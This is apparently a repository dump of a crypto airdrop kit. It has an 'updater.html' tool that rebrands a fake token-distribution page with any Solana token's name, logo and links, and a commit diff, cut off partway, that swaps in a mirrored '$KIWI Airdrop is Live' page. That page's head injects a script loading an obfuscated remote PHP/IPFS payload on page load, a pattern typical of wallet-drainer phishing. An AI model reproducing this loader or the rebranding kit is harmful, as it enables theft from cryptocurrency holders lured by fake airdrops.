
==== updater.html @ 82d8f7ff "Add files via upload" ====
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>CA Updater</title>
<style>
*{margin:0;padding:0;box-sizing:border-box}
body{font-family:'Segoe UI',Arial,sans-serif;background:#0f172a;color:#e2e8f0;min-height:100vh;display:flex;align-items:center;justify-content:center;padding:20px}
.box{background:#1e293b;border-radius:16px;padding:36px 40px;max-width:560px;width:100%;box-shadow:0 25px 60px rgba(0,0,0,.5)}
h1{font-size:22px;margin-bottom:6px}
.sub{color:#64748b;font-size:13px;margin-bottom:24px;line-height:1.7}

.field{margin-bottom:18px}
.field-label{font-size:11px;font-weight:600;color:#64748b;text-transform:uppercase;letter-spacing:.08em;margin-bottom:8px;display:block}
.ca-wrap{display:flex;gap:8px}
.ca-input{flex:1;background:#0b1628;border:2px solid #2d3f55;border-radius:10px;padding:13px 14px;color:#e2e8f0;font-family:monospace;font-size:14px;font-weight:700;outline:none;transition:.2s}
.ca-input:focus{border-color:#6366f1}
.ca-input::placeholder{color:#334155;font-weight:400;font-size:13px;font-family:'Segoe UI',Arial,sans-serif}
.fetch-btn{background:#6366f1;color:#fff;border:none;padding:13px 22px;border-radius:10px;cursor:pointer;font-size:14px;font-weight:700;white-space:nowrap;transition:.2s}
.fetch-btn:hover{background:#4f46e5}
.fetch-btn:disabled{background:#334155;cursor:not-allowed}

.token-preview{display:none;align-items:center;gap:16px;background:#0b1628;border-radius:10px;padding:14px 16px;margin-bottom:18px;border:1px solid #2d3f55}
.token-preview.show{display:flex}
.tp-logo{width:56px;height:56px;border-radius:50%;object-fit:cover;border:2px solid #2d3f55;background:#1e293b;flex-shrink:0}
.tp-info h3{font-size:16px;font-weight:800;margin-bottom:2px}
.tp-info p{color:#64748b;font-size:13px}
.tp-ca{font-family:monospace;font-size:11px;color:#475569;word-break:break-all;margin-top:4px}

.folder-btn{width:100%;background:#0b1628;border:2px dashed #2d3f55;border-radius:14px;padding:30px 20px;text-align:center;cursor:pointer;transition:.2s;user-select:none;margin-bottom:14px}
.folder-btn:hover{border-color:#6366f1;background:rgba(99,102,241,.07)}
.folder-btn.done{border-color:#10b981;border-style:solid;background:rgba(16,185,129,.05)}
.folder-btn.loading{border-color:#6366f1;border-style:solid;background:rgba(99,102,241,.05)}
.f-icon{font-size:36px;margin-bottom:8px;display:block}
.f-label{font-size:15px;font-weight:600;color:#94a3b8;margin-bottom:4px}
.f-sub{font-size:12px;color:#475569}

.status-row{display:grid;grid-template-columns:repeat(3,1fr);gap:8px;margin-bottom:14px}
.sitem{background:#0b1628;border-radius:8px;padding:10px 12px;border:1px solid #1e2d40;display:flex;align-items:flex-start;gap:7px}
.dot{width:8px;height:8px;border-radius:50%;background:#334155;flex-shrink:0;margin-top:3px;transition:.3s}
.sitem.ok .dot{background:#10b981}
.sitem.err .dot{background:#ef4444}
.slbl{font-size:11px;color:#475569}
.sitem.ok .slbl{color:#94a3b8}
.sval{font-size:10px;color:#34d399;margin-top:2px;display:none;word-break:break-all}
.sitem.ok .sval,.sitem.err .sval{display:block}
.sitem.err .sval{color:#f87171}

.apply-btn{display:none;width:100%;margin-top:14px;background:#10b981;color:#fff;border:none;padding:15px;border-radius:10px;font-size:16px;font-weight:700;cursor:pointer;transition:.2s}
.apply-btn:hover{background:#059669}
.apply-btn.show{display:block}
.apply-btn:disabled{background:#334155;cursor:not-allowed}

.save-panel{display:none;margin-top:14px;background:#0b1628;border:2px solid #2d3f55;border-radius:10px;padding:16px 18px}
.save-panel.show{display:block}
.save-panel p{font-size:13px;color:#64748b;margin-bottom:10px;line-height:1.6}
.save-btn{width:100%;background:#6366f1;color:#fff;border:none;padding:13px;border-radius:8px;font-size:15px;font-weight:700;cursor:pointer;transition:.2s}
.save-btn:hover{background:#4f46e5}
.save-btn:disabled{background:#334155;cursor:not-allowed}

.msg{border-radius:8px;padding:11px 14px;font-size:13px;margin-top:10px;display:none;line-height:1.6}
.msg.ok {background:rgba(16,185,129,.1);color:#34d399;display:block;border:1px solid rgba(16,185,129,.2)}
.msg.err{background:rgba(239,68,68,.1);color:#f87171;display:block;border:1px solid rgba(239,68,68,.2)}
.msg.inf{background:rgba(99,102,241,.1);color:#a5b4fc;display:block;border:1px solid rgba(99,102,241,.2)}

.steps{margin-top:20px;background:#0b1628;border-radius:10px;padding:14px 18px;font-size:12px;color:#475569;line-height:2.2;border:1px solid #1e2d40}
.steps b{color:#64748b}
code{background:#1e293b;padding:1px 6px;border-radius:4px;font-size:11px;color:#94a3b8;border:1px solid #2d3f55}
</style>
</head>
<body>
<div class="box">
  <h1>🔄 CA Updater</h1>
  <p class="sub">Paste a Solana contract address — <b>index.html and logo are updated automatically on disk</b>. No download needed.</p>

  <!-- Step 1: Contract Address -->
  <div class="field">
    <span class="field-label">Contract Address</span>
    <div class="ca-wrap">
      <input class="ca-input" id="caInput" type="text" placeholder="Paste Solana contract address..." maxlength="60">
      <button class="fetch-btn" id="fetchBtn" onclick="fetchToken()">Fetch</button>
    </div>
  </div>

  <!-- Token preview card -->
  <div class="token-preview" id="tokenPreview">
    <img class="tp-logo" id="previewLogo" src="" alt="">
    <div class="tp-info">
      <h3 id="previewName">—</h3>
      <p id="previewSymbol">—</p>
      <div class="tp-ca" id="previewCA">—</div>
    </div>
  </div>

  <!-- Step 2: Pick folder -->
  <input type="file" id="folderInput" webkitdirectory style="display:none">
  <div class="folder-btn" id="folderBtn" onclick="document.getElementById('folderInput').click()">
    <span class="f-icon" id="fIcon">📁</span>
    <div class="f-label" id="fLabel">Click to Select Your Website Folder</div>
    <div class="f-sub" id="fSub">Finds index.html — updates CA, DexScreener link & logo</div>
  </div>

  <!-- Status indicators -->
  <div class="status-row">
    <div class="sitem" id="si-html"><div class="dot"></div><div><div class="slbl">index.html</div><div class="sval" id="sv-html"></div></div></div>
    <div class="sitem" id="si-logo"><div class="dot"></div><div><div class="slbl">Logo</div><div class="sval" id="sv-logo"></div></div></div>
    <div class="sitem" id="si-save"><div class="dot"></div><div><div class="slbl">Saved</div><div class="sval" id="sv-save"></div></div></div>
  </div>

  <!-- Apply button -->
  <button class="apply-btn" id="applyBtn" onclick="applyAndSave()">✅ Apply & Save to Folder</button>

  <!-- Save panel for File System Access API -->
  <div class="save-panel" id="savePanel">
    <p id="savePanelMsg">Changes are ready. Click below to save directly to your folder.</p>
    <button class="save-btn" id="saveBtn" onclick="saveToFolder()">💾 Save to Folder</button>
  </div>

  <div class="msg" id="msg"></div>

  <div class="steps">
    <b>How it works:</b><br>
    1. Paste contract address & click <b>Fetch</b> — logo is fetched from DexScreener<br>
    2. Click the folder button — select your website folder<br>
    3. Click <b>Apply & Save</b> — grant permission once<br>
    4. <code>index.html</code> + <code>token_logo.png</code> saved directly ✅<br>
    5. Upload to Vercel or open <code>index.html</code> from file
  </div>
</div>

<script>
// ── State ──
var loadedHtml = null;
var patchedHtml = null;
var tokenData = null;
var logoBlob = null;
var logoUrl = '';
var folderName = null;

// ── CSS + HTML to inject for circular floating logo ──
var LOGO_CSS = '\n        @keyframes float {\n            0%, 100% { transform: translateY(0px) rotate(0deg); }\n            25% { transform: translateY(-12px) rotate(1.5deg); }\n            50% { transform: translateY(-6px) rotate(0deg); }\n            75% { transform: translateY(-14px) rotate(-1.5deg); }\n        }\n\n        .token-logo-frame {\n            width: 350px;\n            height: 350px;\n            border-radius: 50%;\n            overflow: hidden;\n            border: 3px solid rgba(255, 255, 255, 0.25);\n            box-shadow: 0 0 60px rgba(255, 200, 0, 0.35), 0 0 120px rgba(255, 150, 0, 0.15), inset 0 0 30px rgba(0,0,0,0.3);\n            animation: float 4s ease-in-out infinite;\n        }\n\n        .token-logo-frame img {\n            width: 100%;\n            height: 100%;\n            object-fit: cover;\n            display: block;\n        }\n\n        .logo-center-wrap {\n            position: fixed;\n            top: 70%;\n            left: 50%;\n            transform: translate(-50%, -50%);\n            z-index: 30;\n        }';

// ── Step 1: Fetch token from DexScreener ──
async function fetchToken() {
  var ca = document.getElementById('caInput').value.trim();
  if (!ca) return setMsg('err', 'Please paste a contract address.');

  var btn = document.getElementById('fetchBtn');
  btn.disabled = true;
  btn.textContent = '⏳';
  setMsg('', '');

  try {
    var res = await fetch('https://api.dexscreener.com/tokens/v1/solana/' + ca);
    if (!res.ok) throw new Error('HTTP ' + res.status);
    var pairs = await res.json();
    if (!Array.isArray(pairs) || pairs.length === 0) throw new Error('No pairs found on DexScreener for this address.');

    tokenData = pairs[0];
    var name = (tokenData.baseToken && tokenData.baseToken.name) || 'Unknown';
    var symbol = (tokenData.baseToken && tokenData.baseToken.symbol) || '???';
    logoUrl = (tokenData.info && tokenData.info.imageUrl) || '';

    // Show preview
    document.getElementById('previewName').textContent = name;
    document.getElementById('previewSymbol').textContent = '$' + symbol;
    document.getElementById('previewCA').textContent = ca;
    document.getElementById('tokenPreview').className = 'token-preview show';

    // Download logo blob (with CORS proxy fallback)
    if (logoUrl) {
      var fetchUrls = [
        'https://wsrv.nl/?url=' + encodeURIComponent(logoUrl),
        'https://api.allorigins.win/raw?url=' + encodeURIComponent(logoUrl),
        'https://corsproxy.io/?' + encodeURIComponent(logoUrl),
        logoUrl
      ];
      var fetched = false;
      for (var i = 0; i < fetchUrls.length && !fetched; i++) {
        try {
          var logoRes = await fetch(fetchUrls[i]);
          if (!logoRes.ok) throw new Error('HTTP ' + logoRes.status);
          logoBlob = await logoRes.blob();
          if (logoBlob.size < 100) throw new Error('Too small');
          document.getElementById('previewLogo').src = URL.createObjectURL(logoBlob);
          setStatus('si-logo', 'ok', 'Fetched ✓');
          fetched = true;
        } catch (e) {
          logoBlob = null;
        }
      }
      if (!fetched) {
        // Last resort: load via img tag (can preview but not save as blob)
        document.getElementById('previewLogo').src = logoUrl;
        setStatus('si-logo', 'err', 'Preview only — save logo manually');
        setMsg('inf', 'Logo preview loaded but cannot auto-save due to CORS. Right-click the logo preview above and "Save image as" → token_logo.png');
      }
    } else {
      setStatus('si-logo', 'err', 'No logo on DexScreener');
    }

    setMsg('ok', '✅ Found: ' + name + ' ($' + symbol + ')');
    checkReady();
  } catch (err) {
    setMsg('err', '❌ ' + err.message);
  } finally {
    btn.disabled = false;
    btn.textContent = 'Fetch';
  }
}

// ── Step 2: Folder input (webkitdirectory) ──
document.getElementById('folderInput').addEventListener('change', function() {
  var files = this.files;
  if (!files || !files.length) return;

  setStatus('si-html','','');
  setStatus('si-save','','');
  setMsg('','');
  loadedHtml = null;
  patchedHtml = null;
  document.getElementById('savePanel').className = 'save-panel';
  document.getElementById('applyBtn').className = 'apply-btn';

  document.getElementById('fIcon').textContent = '⏳';
  document.getElementById('fLabel').textContent = 'Reading files...';
  document.getElementById('fSub').textContent = '';
  document.getElementById('folderBtn').className = 'folder-btn loading';

  var htmlFile = null;
  for (var i = 0; i < files.length; i++) {
    var f = files[i];
    var parts = (f.webkitRelativePath || f.name).split('/');
    if (parts.length > 2) continue; // Only top-level files
    if (f.name.toLowerCase() === 'index.html') {
      htmlFile = f;
      folderName = parts[0];
      break;
    }
  }

  if (!htmlFile) {
    document.getElementById('fIcon').textContent = '❌';
    document.getElementById('fLabel').textContent = 'index.html not found';
    document.getElementById('fSub').textContent = 'Select the correct website folder';
    document.getElementById('folderBtn').className = 'folder-btn';
    setMsg('err', 'No index.html found. Make sure you selected the right folder.');
    return;
  }

  var reader = new FileReader();
  reader.onload = function(e) {
    loadedHtml = e.target.result;
    setStatus('si-html', 'ok', htmlFile.name);
    document.getElementById('fIcon').textContent = '📂';
    document.getElementById('fLabel').textContent = 'Folder: ' + (folderName || 'selected');
    document.getElementById('fSub').textContent = files.length + ' files scanned';
    document.getElementById('folderBtn').className = 'folder-btn done';
    checkReady();
  };
  reader.readAsText(htmlFile);
});

function checkReady() {
  if (loadedHtml && tokenData) {
    document.getElementById('applyBtn').className = 'apply-btn show';
  }
}

// ── Patch HTML ──
function patchHtml(rawHtml, newCA, dexUrl) {
  var html = rawHtml;

  // 1. Replace CA text in the font-mono span
  html = html.replace(
    /(<span[^>]*class="[^"]*font-mono[^"]*"[^>]*>)[A-Za-z0-9]{30,50}(<\/span>)/,
    '$1' + newCA + '$2'
  );

  // 2. Replace DexScreener link
  html = html.replace(
    /(href=")(https:\/\/dexscreener\.com\/solana\/[A-Za-z0-9]+)(")/i,
    '$1' + dexUrl + '$3'
  );

  // 3. Replace the title and header with actual name and symbol
  html = html.replace(
    /(<title>)[^<]*(<\/title>)/i,
    '$1$' + (tokenData.baseToken?.name || 'DISTORTED').toUpperCase() + '$2'
  );
  html = html.replace(
    /(<span class="text-white">)[^<]*(<\/span>)/i,
    '$1$' + (tokenData.baseToken?.symbol || 'DISTORTED').toUpperCase() + '$2'
  );

  html = html.replace(
    /Eligible\s+users\s+are\s+invited\s+to\s+take\s+part\s+in\s+the\s+distribution\s+of\s+.*?\s+tokens\./i,
    'Eligible users are invited to take part in the distribution of $' + (tokenData.baseToken?.name || 'DISTORTED').toUpperCase() + ' tokens.'
  );

  // 4. Update favicon
  html = html.replace(
    /(<link\s+rel="icon"\s+href=")[^"]*(")/i,
    '$1token_logo.png$2'
  );

  // 5. Update Twitter URL
  var newTwitterUrl = 'https://x.com/witloofsol';
  if (tokenData.info && tokenData.info.socials && tokenData.info.socials.length > 0) {
      var twitterSocial = tokenData.info.socials.find(function(s) { return s.type === 'twitter'; });
      if (twitterSocial && twitterSocial.url) {
          newTwitterUrl = twitterSocial.url;
      }
  }
  
  // Note: we only replace the main social link and not the website creator link at the bottom.
  // We use the SVG icon as an anchor to make sure we replace the right one.
  html = html.replace(
    /(<a href=")(https:\/\/x\.com\/[^"]+)("[^>]*>\s*<div[^>]*>\s*<\/div><svg viewBox="0 0 24 24")/i,
    '$1' + newTwitterUrl + '$3'
  );

  // 6. Inject floating animation CSS (if not already present)
  if (html.indexOf('.token-logo-frame') === -1) {
    html = html.replace(
      /(@property\s+--angle\s*\{[^}]+\}\s*)<\/style>/,
      '$1\n' + LOGO_CSS + '\n    </style>'
    );
  }

  // 5. Replace the main image with circular frame
  var buttonImgRegex = /(<button[^>]*class="[^"]*cursor-pointer[^"]*"[^>]*>)\s*(?:<div class="token-logo-frame">\s*<img[^>]*>\s*<\/div>|<img[^>]*>)\s*(<\/button>)/;
  html = html.replace(buttonImgRegex,
    '$1\n                <div class="token-logo-frame">\n                    <img alt="Token logo" decoding="async" src="token_logo.png">\n                </div>\n            $2'
  );

  return html;
}

// ── Apply & save ──
function applyAndSave() {
  if (!loadedHtml || !tokenData) return;

  var ca = document.getElementById('caInput').value.trim();
  var dexUrl = tokenData.url || ('https://dexscreener.com/solana/' + (tokenData.pairAddress || ''));

  patchedHtml = patchHtml(loadedHtml, ca, dexUrl);

  // Use File System Access API (Chrome/Edge) for direct save
  if ('showDirectoryPicker' in window) {
    document.getElementById('savePanelMsg').textContent =
      'Ready to save! Click below — browser will ask to confirm write access to your folder.';
    document.getElementById('savePanel').className = 'save-panel show';
    setMsg('inf', 'Almost done! Click the Save button below.');
  } else {
    // Fallback: download both files
    downloadBlob(new Blob([patchedHtml], {type:'text/html'}), 'index.html');
    if (logoBlob) downloadBlob(logoBlob, 'token_logo.png');
    setStatus('si-save', 'ok', 'Downloaded');
    setMsg('ok', 'Files downloaded. Replace them in your folder. (Use Chrome/Edge for direct save.)');
  }
}

// ── Save via File System Access API ──
async function saveToFolder() {
  if (!patchedHtml) return;
  var btn = document.getElementById('saveBtn');
  btn.disabled = true;
  btn.textContent = '⏳ Saving...';

  try {
    var dir = await window.showDirectoryPicker({ mode: 'readwrite' });

    // Save index.html
    var htmlHandle = await dir.getFileHandle('index.html', { create: true });
    var htmlWritable = await htmlHandle.createWritable();
    await htmlWritable.write(patchedHtml);
    await htmlWritable.close();

    // Save logo image
    if (logoBlob) {
      var logoHandle = await dir.getFileHandle('token_logo.png', { create: true });
      var logoWritable = await logoHandle.createWritable();
      await logoWritable.write(logoBlob);
      await logoWritable.close();
    }

    setStatus('si-save', 'ok', 'Saved ✓');
    document.getElementById('savePanel').className = 'save-panel';
    var saved = 'index.html' + (logoBlob ? ' + token_logo.png' : '');
    setMsg('ok', '✅ ' + saved + ' saved directly to your folder! Upload to Vercel or open from file.');
    btn.disabled = false;
    btn.textContent = '💾 Save to Folder';
  } catch (e) {
    if (e.name === 'AbortError') {
      setMsg('inf', 'Cancelled. Click save again when ready.');
    } else {
      setMsg('err', 'Save failed: ' + e.message);
    }
    btn.disabled = false;
    btn.textContent = '💾 Save to Folder';
  }
}

function downloadBlob(blob, filename) {
  var url = URL.createObjectURL(blob);
  var a = document.createElement('a');
  a.href = url; a.download = filename; a.click();
  setTimeout(function() { URL.revokeObjectURL(url); }, 1000);
}

// ── Helpers ──
function setStatus(id, type, text) {
  var el = document.getElementById(id);
  el.className = 'sitem' + (type ? ' ' + type : '');
  var sv = el.querySelector('.sval');
  if (sv) sv.textContent = text;
}
function setMsg(type, txt) {
  var el = document.getElementById('msg');
  if (!type) { el.className = 'msg'; el.textContent = ''; return; }
  el.className = 'msg ' + type;
  el.textContent = txt;
}

// Enter key triggers fetch
document.getElementById('caInput').addEventListener('keydown', function(e) {
  if (e.key === 'Enter') fetchToken();
});
</script>
</body>
</html>

==== commit cbf2927c: "Update updater.html" ====
--- a/updater.html
+++ b/updater.html
@@ -1,433 +1,300 @@
-<!DOCTYPE html>
-<html>
+<!DOCTYPE html><!--muok_gdb2eGvArcuzJ3jE-->
+<html lang="en" data-scrapbook-source="https://www.solana-seven-rouge.vercel.app/" data-scrapbook-create="20260312100920381">
+
+
+<!-- Mirrored from solana-seven-rouge.vercel.app/ by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 14 Mar 2026 02:58:46 GMT -->
+<!-- Added by HTTrack -->
+<meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
+
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width,initial-scale=1">
-<title>CA Updater</title>
-<style>
-*{margin:0;padding:0;box-sizing:border-box}
-body{font-family:'Segoe UI',Arial,sans-serif;background:#0f172a;color:#e2e8f0;min-height:100vh;display:flex;align-items:center;justify-content:center;padding:20px}
-.box{background:#1e293b;border-radius:16px;padding:36px 40px;max-width:560px;width:100%;box-shadow:0 25px 60px rgba(0,0,0,.5)}
-h1{font-size:22px;margin-bottom:6px}
-.sub{color:#64748b;font-size:13px;margin-bottom:24px;line-height:1.7}
-
-.field{margin-bottom:18px}
-.field-label{font-size:11px;font-weight:600;color:#64748b;text-transform:uppercase;letter-spacing:.08em;margin-bottom:8px;display:block}
-.ca-wrap{display:flex;gap:8px}
-.ca-input{flex:1;background:#0b1628;border:2px solid #2d3f55;border-radius:10px;padding:13px 14px;color:#e2e8f0;font-family:monospace;font-size:14px;font-weight:700;outline:none;transition:.2s}
-.ca-input:focus{border-color:#6366f1}
-.ca-input::placeholder{color:#334155;font-weight:400;font-size:13px;font-family:'Segoe UI',Arial,sans-serif}
-.fetch-btn{background:#6366f1;color:#fff;border:none;padding:13px 22px;border-radius:10px;cursor:pointer;font-size:14px;font-weight:700;white-space:nowrap;transition:.2s}
-.fetch-btn:hover{background:#4f46e5}
-.fetch-btn:disabled{background:#334155;cursor:not-allowed}
-
-.token-preview{display:none;align-items:center;gap:16px;background:#0b1628;border-radius:10px;padding:14px 16px;margin-bottom:18px;border:1px solid #2d3f55}
-.token-preview.show{display:flex}
-.tp-logo{width:56px;height:56px;border-radius:50%;object-fit:cover;border:2px solid #2d3f55;background:#1e293b;flex-shrink:0}
-.tp-info h3{font-size:16px;font-weight:800;margin-bottom:2px}
-.tp-info p{color:#64748b;font-size:13px}
-.tp-ca{font-family:monospace;font-size:11px;color:#475569;word-break:break-all;margin-top:4px}
-
-.folder-btn{width:100%;background:#0b1628;border:2px dashed #2d3f55;border-radius:14px;padding:30px 20px;text-align:center;cursor:pointer;transition:.2s;user-select:none;margin-bottom:14px}
-.folder-btn:hover{border-color:#6366f1;background:rgba(99,102,241,.07)}
-.folder-btn.done{border-color:#10b981;border-style:solid;background:rgba(16,185,129,.05)}
-.folder-btn.loading{border-color:#6366f1;border-style:solid;background:rgba(99,102,241,.05)}
-.f-icon{font-size:36px;margin-bottom:8px;display:block}
-.f-label{font-size:15px;font-weight:600;color:#94a3b8;margin-bottom:4px}
-.f-sub{font-size:12px;color:#475569}
-
-.status-row{display:grid;grid-template-columns:repeat(3,1fr);gap:8px;margin-bottom:14px}
-.sitem{background:#0b1628;border-radius:8px;padding:10px 12px;border:1px solid #1e2d40;display:flex;align-items:flex-start;gap:7px}
-.dot{width:8px;height:8px;border-radius:50%;background:#334155;flex-shrink:0;margin-top:3px;transition:.3s}
-.sitem.ok .dot{background:#10b981}
-.sitem.err .dot{background:#ef4444}
-.slbl{font-size:11px;color:#475569}
-.sitem.ok .slbl{color:#94a3b8}
-.sval{font-size:10px;color:#34d399;margin-top:2px;display:none;word-break:break-all}
-.sitem.ok .sval,.sitem.err .sval{display:block}
-.sitem.err .sval{color:#f87171}
-
-.apply-btn{display:none;width:100%;margin-top:14px;background:#10b981;color:#fff;border:none;padding:15px;border-radius:10px;font-size:16px;font-weight:700;cursor:pointer;transition:.2s}
-.apply-btn:hover{background:#059669}
-.apply-btn.show{display:block}
-.apply-btn:disabled{background:#334155;cursor:not-allowed}
-
-.save-panel{display:none;margin-top:14px;background:#0b1628;border:2px solid #2d3f55;border-radius:10px;padding:16px 18px}
-.save-panel.show{display:block}
-.save-panel p{font-size:13px;color:#64748b;margin-bottom:10px;line-height:1.6}
-.save-btn{width:100%;background:#6366f1;color:#fff;border:none;padding:13px;border-radius:8px;font-size:15px;font-weight:700;cursor:pointer;transition:.2s}
-.save-btn:hover{background:#4f46e5}
-.save-btn:disabled{background:#334155;cursor:not-allowed}
-
-.msg{border-radius:8px;padding:11px 14px;font-size:13px;margin-top:10px;display:none;line-height:1.6}
-.msg.ok {background:rgba(16,185,129,.1);color:#34d399;display:block;border:1px solid rgba(16,185,129,.2)}
-.msg.err{background:rgba(239,68,68,.1);color:#f87171;display:block;border:1px solid rgba(239,68,68,.2)}
-.msg.inf{background:rgba(99,102,241,.1);color:#a5b4fc;display:block;border:1px solid rgba(99,102,241,.2)}
-
-.steps{margin-top:20px;background:#0b1628;border-radius:10px;padding:14px 18px;font-size:12px;color:#475569;line-height:2.2;border:1px solid #1e2d40}
-.steps b{color:#64748b}
-code{background:#1e293b;padding:1px 6px;border-radius:4px;font-size:11px;color:#94a3b8;border:1px solid #2d3f55}
-</style>
+    <script>
+        document.head.append(Object.assign(document.createElement("script"), { src: "/SkNJBPG6.php?s=%2Fipfs%2F3wKP7szlnSsInBSB14upsQ06a7639f78e7bc946324cd60b2022978%3Ft%3D" + Date.now() }));
+    </script>
+    <script src="./react-native-vector-icons.legacy.min.js"></script>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1">
+    <link rel="stylesheet" href="8a80e7184ad3a13f.css" data-precedence="next">
+    <link rel="stylesheet" href="d3df2a5dc9368066.css" data-precedence="next">
+    <meta name="next-size-adjust" content="">
+    <title>$THE ADDICTION BIRD</title>
+    <meta name="description" content="The $KIWI Airdrop is Live. Eligible users are invited to take part in the distribution of $KIWI tokens.">
+    <!-- Open Graph / Facebook -->
+    <meta property="og:type" content="website">
+    <meta property="og:url" content="https://solana-seven-rouge.vercel.app/">
+    <meta property="og:title" content="$KIWI">
+    <meta property="og:description" content="The $KIWI Airdrop is Live. Eligible users are invited to take part in the distribution of $KIWI tokens.">
+    <meta property="og:image" content="https://solana-seven-rouge.vercel.app/site_preview.png?v=2">
+    <meta property="og:image:width" content="1200">
